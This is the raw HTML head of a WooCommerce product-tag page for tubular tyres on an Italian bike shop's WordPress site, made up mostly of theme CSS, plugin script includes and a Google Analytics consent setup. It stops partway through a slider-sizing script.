

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiericibikes.it/tag-prodotto/tubolari/
body_size: 19436
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chiericibikes.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>tubolari &#8211; Chierici Bikes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Feed" href="https://www.chiericibikes.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; tubolari Tag Feed" href="https://www.chiericibikes.it/tag-prodotto/tubolari/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547583-css' href='https://www.chiericibikes.it/wp-content/uploads/2022/03/xts-header_547583-1647258133.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.chiericibikes.it/wp-content/uploads/2026/01/xts-theme_settings_default-1769417535.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-225498970-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.chiericibikes.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.chiericibikes.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiericibikes.it/wp-json/wp/v2/product_tag/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiericibikes.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="mpu-version" content="1.2.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
